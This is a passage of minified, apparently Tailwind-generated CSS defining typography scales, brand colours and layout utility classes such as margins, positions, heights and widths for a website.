*)){font-size:1.4285714em;line-height:1.4;margin-bottom:.8em;margin-top:1.6em}.prose-sm :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-bottom:.4444444em;margin-top:1.5555556em}.prose-sm :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){line-height:1.4285714;margin-bottom:.5714286em;margin-top:1.4285714em}.prose-sm :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.7142857em;margin-top:1.7142857em}.prose-sm :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.7142857em;margin-top:1.7142857em}.prose-sm :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose-sm :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.7142857em;margin-top:1.7142857em}.prose-sm :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;font-size:.8571429em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-top:.1428571em;padding-inline-start:.3571429em}.prose-sm :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose-sm :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose-sm :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose-sm :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.25rem;font-size:.8571429em;line-height:1.6666667;margin-bottom:1.6666667em;margin-top:1.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-top:.6666667em;padding-inline-start:1em}.prose-sm :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em;margin-top:1.1428571em;padding-inline-start:1.5714286em}.prose-sm :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em;margin-top:1.1428571em;padding-inline-start:1.5714286em}.prose-sm :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.2857143em;margin-top:.2857143em}.prose-sm :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose-sm :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose-sm :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5714286em;margin-top:.5714286em}.prose-sm :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose-sm :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose-sm :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose-sm :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose-sm :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5714286em;margin-top:.5714286em}.prose-sm :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em;margin-top:1.1428571em}.prose-sm :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose-sm :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose-sm :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2.8571429em;margin-top:2.8571429em}.prose-sm :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-sm :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-sm :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-sm :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-sm :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose-sm :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose-sm :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose-sm :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose-sm :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-top:.6666667em;padding-inline-start:1em}.prose-sm :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose-sm :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose-sm :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.7142857em;margin-top:1.7142857em}.prose-sm :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose-sm :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose-sm :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-sm :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose-lg{font-size:1.125rem;line-height:1.7777778}.prose-lg :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em;margin-top:1.3333333em}.prose-lg :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2222222em;line-height:1.4545455;margin-bottom:1.0909091em;margin-top:1.0909091em}.prose-lg :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.6666667em;margin-top:1.6666667em;padding-inline-start:1em}.prose-lg :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.6666667em;line-height:1;margin-bottom:.8333333em;margin-top:0}.prose-lg :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.6666667em;line-height:1.3333333;margin-bottom:1.0666667em;margin-top:1.8666667em}.prose-lg :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.3333333em;line-height:1.5;margin-bottom:.6666667em;margin-top:1.6666667em}.prose-lg :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){line-height:1.5555556;margin-bottom:.4444444em;margin-top:1.7777778em}.prose-lg :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.7777778em;margin-top:1.7777778em}.prose-lg :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.7777778em;margin-top:1.7777778em}.prose-lg :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose-lg :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.7777778em;margin-top:1.7777778em}.prose-lg :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;font-size:.8888889em;padding-inline-end:.4444444em;padding-bottom:.2222222em;padding-top:.2222222em;padding-inline-start:.4444444em}.prose-lg :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose-lg :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8666667em}.prose-lg :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.prose-lg :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.375rem;font-size:.8888889em;line-height:1.75;margin-bottom:2em;margin-top:2em;padding-inline-end:1.5em;padding-bottom:1em;padding-top:1em;padding-inline-start:1.5em}.prose-lg :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em;margin-top:1.3333333em;padding-inline-start:1.5555556em}.prose-lg :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em;margin-top:1.3333333em;padding-inline-start:1.5555556em}.prose-lg :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.6666667em;margin-top:.6666667em}.prose-lg :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4444444em}.prose-lg :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4444444em}.prose-lg :where(.prose-lg>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.8888889em;margin-top:.8888889em}.prose-lg :where(.prose-lg>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em}.prose-lg :where(.prose-lg>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em}.prose-lg :where(.prose-lg>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em}.prose-lg :where(.prose-lg>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em}.prose-lg :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.8888889em;margin-top:.8888889em}.prose-lg :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em;margin-top:1.3333333em}.prose-lg :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em}.prose-lg :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.6666667em;padding-inline-start:1.5555556em}.prose-lg :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:3.1111111em;margin-top:3.1111111em}.prose-lg :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-lg :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-lg :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-lg :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-lg :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em;line-height:1.5}.prose-lg :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.75em;padding-bottom:.75em;padding-inline-start:.75em}.prose-lg :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose-lg :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose-lg :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.75em;padding-bottom:.75em;padding-top:.75em;padding-inline-start:.75em}.prose-lg :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose-lg :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose-lg :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.7777778em;margin-top:1.7777778em}.prose-lg :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose-lg :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em;line-height:1.5;margin-top:1em}.prose-lg :where(.prose-lg>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-lg :where(.prose-lg>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose-reports :where(code:not(pre code)):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:#fecdd34d;border-radius:.25rem;color:#9f1239;font-size:.875em;font-weight:500;padding:2px 4px}.prose-reports :where(code:not(pre code)):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:""}.prose-reports :where(code:not(pre code)):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:""}.prose-brand{color:#4d70a3}.prose-brand :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:#00327c}.prose-brand :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:#00327c}.prose-brand :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:#00327c}.prose-brand :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:#00327c}.prose-brand :where(h5):not(:where([class~=not-prose],[class~=not-prose] *)){color:#00327c}.prose-brand :where(h6):not(:where([class~=not-prose],[class~=not-prose] *)){color:#00327c}.prose-brand :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:#4d70a3}.prose-brand :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:#4d70a3}.prose-brand :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:#00327c}.prose-brand :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:#4d70a3}.prose-brand :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:#4d70a3}.prose-brand :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:#b4d6ff;color:#4d70a3}.prose-brand :where(thead tr th):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:600}.prose-brand :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:#b4d6ff}.prose-brand :where(tbody tr td):not(:where([class~=not-prose],[class~=not-prose] *)){color:#00327c}.prose-brand :where(table strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:#00327c}.prose-brand :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:#b4d6ff}.prose-brand :where(:not(pre) code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:#b4d6ff4d;border-radius:.25rem;color:#19477d;font-size:.875em;font-weight:500;padding:2px 4px}.ptt-container{width:100%}@media(min-width:640px){.ptt-container{max-width:calc(var(--ptt-container-divider)*4 - 1px)}}@media(min-width:768px){.ptt-container{max-width:calc(var(--ptt-container-divider)*6 - 1px)}}@media(min-width:1024px){.ptt-container{max-width:calc(var(--ptt-container-divider)*8 - 1px)}}@media(min-width:1280px){.ptt-container{max-width:calc(var(--ptt-container-divider)*12 - 1px)}}.container-span-8{width:calc(var(--ptt-container-divider)*8 - 1px)}.aspect-h-9{--tw-aspect-h:9}.aspect-w-16{padding-bottom:calc(var(--tw-aspect-h)/var(--tw-aspect-w)*100%);position:relative;--tw-aspect-w:16}.aspect-w-16>*{height:100%;inset:0;position:absolute;width:100%}.base-container{margin-left:auto;margin-right:auto;max-width:36rem;padding:2.5rem 1.25rem}@media print{.max-w-7xl.base-container.px-5.pt-10.pb-32,.max-w-7xl.mx-auto.base-container.pt-10.pb-32{display:none}}@media(min-width:768px){.base-container{max-width:64rem}}@media(min-width:1024px){.base-container{max-width:80rem}}@media(min-width:1280px){.base-container{padding:5rem}}.section-highlight{font-size:1rem;font-weight:600;letter-spacing:.025em;line-height:1.5rem;text-transform:uppercase;--tw-text-opacity:1;color:rgb(250 128 114/var(--tw-text-opacity,1))}.review-group{display:grid}@media(min-width:1024px){.review-group{grid-template-columns:repeat(2,minmax(0,1fr))}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.not-sr-only{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;white-space:normal}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.\!visible{visibility:visible!important}.visible{visibility:visible}.invisible{visibility:hidden}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-inset-1{inset:-.25rem}.-inset-px{inset:-1px}.inset-0{inset:0}.inset-0\.5{inset:.125rem}.inset-4{inset:1rem}.inset-5{inset:1.25rem}.-inset-x-2{left:-.5rem;right:-.5rem}.-inset-y-4{bottom:-1rem;top:-1rem}.inset-x-0{left:0;right:0}.inset-x-14{left:3.5rem;right:3.5rem}.inset-x-2{left:.5rem;right:.5rem}.inset-x-3{left:.75rem;right:.75rem}.inset-y-0{bottom:0;top:0}.inset-y-11{bottom:2.75rem;top:2.75rem}.-bottom-28{bottom:-7rem}.-bottom-6{bottom:-1.5rem}.-bottom-\[20\%\]{bottom:-20%}.-left-1\.5{left:-.375rem}.-left-6{left:-1.5rem}.-right-1{right:-.25rem}.-right-1\/4{right:-25%}.-right-18{right:-4.5rem}.-right-2{right:-.5rem}.-right-32{right:-8rem}.-right-64{right:-16rem}.-right-\[125\%\]{right:-125%}.-top-1{top:-.25rem}.-top-10{top:-2.5rem}.-top-2{top:-.5rem}.-top-2\.5{top:-.625rem}.-top-20{top:-5rem}.-top-32{top:-8rem}.-top-40{top:-10rem}.-top-6{top:-1.5rem}.-top-7{top:-1.75rem}.-top-8{top:-2rem}.-top-\[1px\]{top:-1px}.bottom-0{bottom:0}.bottom-18{bottom:4.5rem}.bottom-3{bottom:.75rem}.bottom-4{bottom:1rem}.bottom-\[calc\(100\%-1px\)\]{bottom:calc(100% - 1px)}.bottom-auto{bottom:auto}.left-0{left:0}.left-1{left:.25rem}.left-1\/2{left:50%}.left-16{left:4rem}.left-2{left:.5rem}.left-2\.5{left:.625rem}.left-2\/4{left:50%}.left-3{left:.75rem}.left-6{left:1.5rem}.left-8{left:2rem}.left-\[calc\(15\%\+6px\)\]{left:calc(15% + 6px)}.left-\[calc\(30\%\+6px\)\]{left:calc(30% + 6px)}.left-\[calc\(45\%\+6px\)\]{left:calc(45% + 6px)}.left-\[calc\(50\%-0\.5px\)\]{left:calc(50% - .5px)}.left-auto{left:auto}.right-0{right:0}.right-1{right:.25rem}.right-1\.5{right:.375rem}.right-2\.5{right:.625rem}.right-4{right:1rem}.right-5{right:1.25rem}.right-6{right:1.5rem}.top-0{top:0}.top-0\.5{top:.125rem}.top-1{top:.25rem}.top-1\.5{top:.375rem}.top-1\/2{top:50%}.top-16{top:4rem}.top-2\.5{top:.625rem}.top-2\/4{top:50%}.top-26{top:6.5rem}.top-3{top:.75rem}.top-4{top:1rem}.top-6{top:1.5rem}.top-\[--ptt-ui-top-safe-space\]{top:var(--ptt-ui-top-safe-space)}.top-\[-2px\]{top:-2px}.top-\[-5\%\]{top:-5%}.top-\[0\.45em\]{top:.45em}.top-\[calc\(var\(--ptt-ui-top-safe-space\,0px\)\+theme\(\'spacing\.10\'\)\)\]{top:calc(var(--ptt-ui-top-safe-space,0px) + 2.5rem)}.top-\[var\(--ptt-ui-top-safe-space\,0px\)\]{top:var(--ptt-ui-top-safe-space,0)}.isolate{isolation:isolate}.z-0{z-index:0}.z-10{z-index:10}.z-100{z-index:100}.z-110{z-index:110}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[2\]{z-index:2}.z-\[3\]{z-index:3}.z-\[4\]{z-index:4}.z-\[5100\]{z-index:5100}.order-1{order:1}.order-2{order:2}.order-3{order:3}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-full{grid-column:1/-1}.col-start-1{grid-column-start:1}.col-start-2{grid-column-start:2}.row-span-4{grid-row:span 4/span 4}.row-start-2{grid-row-start:2}.-m-0\.5{margin:-.125rem}.-m-3{margin:-.75rem}.m-1{margin:.25rem}.-mx-0\.5{margin-left:-.125rem;margin-right:-.125rem}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-1\.5{margin-left:-.375rem;margin-right:-.375rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.-mx-5{margin-left:-1.25rem;margin-right:-1.25rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.-my-2{margin-bottom:-.5rem;margin-top:-.5rem}.-my-5{margin-bottom:-1.25rem;margin-top:-1.25rem}.-my-px{margin-bottom:-1px;margin-top:-1px}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-1\.5{margin-left:.375rem;margin-right:.375rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-16{margin-bottom:4rem;margin-top:4rem}.my-2\.5{margin-bottom:.625rem;margin-top:.625rem}.my-20{margin-bottom:5rem;margin-top:5rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-5{margin-bottom:1.25rem;margin-top:1.25rem}.my-7{margin-bottom:1.75rem;margin-top:1.75rem}.my-8{margin-bottom:2rem;margin-top:2rem}.my-auto{margin-bottom:auto;margin-top:auto}.\!-mb-16{margin-bottom:-4rem!important}.\!mt-10{margin-top:2.5rem!important}.-mb-0\.5{margin-bottom:-.125rem}.-mb-10{margin-bottom:-2.5rem}.-mb-12{margin-bottom:-3rem}.-mb-2{margin-bottom:-.5rem}.-mb-5{margin-bottom:-1.25rem}.-mb-6{margin-bottom:-1.5rem}.-mb-px{margin-bottom:-1px}.-ml-0\.5{margin-left:-.125rem}.-ml-1{margin-left:-.25rem}.-ml-16{margin-left:-4rem}.-ml-2{margin-left:-.5rem}.-ml-3{margin-left:-.75rem}.-ml-48{margin-left:-12rem}.-ml-6{margin-left:-1.5rem}.-ml-px{margin-left:-1px}.-mr-1{margin-right:-.25rem}.-mr-1\.5{margin-right:-.375rem}.-mr-16{margin-right:-4rem}.-mr-2{margin-right:-.5rem}.-mr-48{margin-right:-12rem}.-mr-px{margin-right:-1px}.-mt-0\.5{margin-top:-.125rem}.-mt-1{margin-top:-.25rem}.-mt-10{margin-top:-2.5rem}.-mt-14{margin-top:-3.5rem}.-mt-2{margin-top:-.5rem}.-mt-28{margin-top:-7rem}.-mt-32{margin-top:-8rem}.-mt-4{margin-top:-1rem}.-mt-5{margin-top:-1.25rem}.-mt-56{margin-top:-14rem}.-mt-6{margin-top:-1.5rem}.-mt-64{margin-top:-16rem}.-mt-7{margin-top:-1.75rem}.-mt-px{margin-top:-1px}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-1\.5{margin-bottom:.375rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-\[3px\]{margin-bottom:3px}.mb-auto{margin-bottom:auto}.ml-0\.5{margin-left:.125rem}.ml-1{margin-left:.25rem}.ml-1\.5{margin-left:.375rem}.ml-10{margin-left:2.5rem}.ml-2{margin-left:.5rem}.ml-2\.5{margin-left:.625rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.ml-8{margin-left:2rem}.ml-9{margin-left:2.25rem}.ml-auto{margin-left:auto}.ml-px{margin-left:1px}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-24{margin-right:6rem}.mr-3{margin-right:.75rem}.mr-6{margin-right:1.5rem}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-20{margin-top:5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-44{margin-top:11rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.25rem}.mt-\[-5px\]{margin-top:-5px}.mt-\[1px\]{margin-top:1px}.mt-auto{margin-top:auto}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-4{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.line-clamp-4{-webkit-line-clamp:4}.line-clamp-5{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:5}.block{display:block}.inline-block{display:inline-block}.\!inline{display:inline!important}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.\!table{display:table!important}.table{display:table}.table-cell{display:table-cell}.flow-root{display:flow-root}.grid{display:grid}.inline-grid{display:inline-grid}.contents{display:contents}.hidden{display:none}.size-2{height:.5rem;width:.5rem}.size-2\.5{height:.625rem;width:.625rem}.size-4{height:1rem;width:1rem}.size-5{height:1.25rem;width:1.25rem}.size-\[0\.5em\]{height:.5em;width:.5em}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-128{height:32rem}.h-14{height:3.5rem}.h-144{height:36rem}.h-16{height:4rem}.h-18{height:4.5rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-32{height:8rem}.h-36{height:9rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-52{height:13rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-80{height:20rem}.h-9{height:2.25rem}.h-\[--radix-select-trigger-height\]{height:var(--radix-select-trigger-height)}.h-\[--virtualized-element-height\]{height:var(--virtualized-element-height)}.h-\[100px\]{height:100px}.h-\[10px\]{height:10px}.h-\[120\%\]{height:120%}.h-\[15px\]{height:15px}.h-\[180px\]{height:180px}.h-\[18px\]{height:18px}.h-\[1lh\]{height:1lh}.h-\[22px\]{height:22px}.h-\[27px\]{height:27px}.h-\[50vh\]{height:50vh}.h-\[calc\(100\%\+1px\)\]{height:calc(100% + 1px)}.h-\[calc\(100\%\+4px\)\]{height:calc(100% + 4px)}.h-\[calc\(100\%-2px\)\]{height:calc(100% - 2px)}.h-\[calc\(100\%-4px\)\]{height:calc(100% - 4px)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-128{max-height:32rem}.max-h-18{max-height:4.5rem}.max-h-36{max-height:9rem}.max-h-48{max-height:12rem}.max-h-60{max-height:15rem}.max-h-64{max-height:16rem}.max-h-80{max-height:20rem}.max-h-96{max-height:24rem}.max-h-\[--radix-hover-card-content-available-height\]{max-height:var(--radix-hover-card-content-available-height)}.max-h-\[--radix-popover-content-available-height\]{max-height:var(--radix-popover-content-available-height)}.max-h-\[--radix-select-content-available-height\]{max-height:var(--radix-select-content-available-height)}.max-h-\[550px\]{max-height:550px}.max-h-\[calc\(var\(--radix-popover-content-available-height\)-120px\)\]{max-height:calc(var(--radix-popover-content-available-height) - 120px)}.max-h-full{max-height:100%}.min-h-0{min-height:0}.min-h-11{min-height:2.75rem}.min-h-16{min-height:4rem}.min-h-32{min-height:8rem}.min-h-36{min-height:9rem}.min-h-6{min-height:1.5rem}.min-h-8{min-height:2rem}.min-h-96{min-height:24rem}.min-h-\[200px\]{min-height:200px}.min-h-\[35px\]{min-height:35px}.min-h-\[40px\]{min-height:40px}.min-h-\[7\.5rem\]{min-height:7.5rem}.min-h-\[950px\]{min-height:950px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-0{width:0}.w-0\.5{width:.125rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-112{width:28rem}.w-12{width:3rem}.w-128{width:32rem}.w-14{width:3.5rem}.w-144{width:36rem}.w-16{width:4rem}.w-18{width:4.5rem}.w-2{width:.5rem}.w-2\/3{width:66.666667%}.w-2\/4{width:50%}.w-2\/5{width:40%}.w-2\/6{width:33.333333%}.w-20{width:5rem}.w-24{width:6rem}.w-26{width:6.5rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-3\/5{width:60%}.w-3\/6{width:50%}.w-32{width:8rem}.w-36{width:9rem}.w-4{width:1rem}.w-4\/5{width:80%}.w-4\/6{width:66.666667%}.w-40{width:10rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-9{width:2.25rem}.w-96{width:24rem}.w-\[--radix-popover-trigger-width\]{width:var(--radix-popover-trigger-width)}.w-\[--radix-popper-anchor-width\]{width:var(--radix-popper-anchor-width)}.w-\[--virtualized-element-width\]{width:var(--virtualized-element-width)}.w-\[140px\]{width:140px}.w-\[180px\]{width:180px}.w-\[18px\]{width:18px}.w-\[200px\]{width:200px}.w-\[22px\]{width:22px}.w-\[23px\]{width:23px}.w-\[2px\]{width:2px}.w-\[34px\]{width:34px}.w-\[420px\]{width:420px}.w-\[44px\]{width:44px}.w-\[500px\]{width:500px}.w-\[55\%\]{width:55%}.w-\[600px\]{width:600px}.w-\[750px\]{width:750px}.w-\[calc\(100\%\+4px\)\]{width:calc(100% + 4px)}.w-\[calc\(100\%-36px\)\]{width:calc(100% - 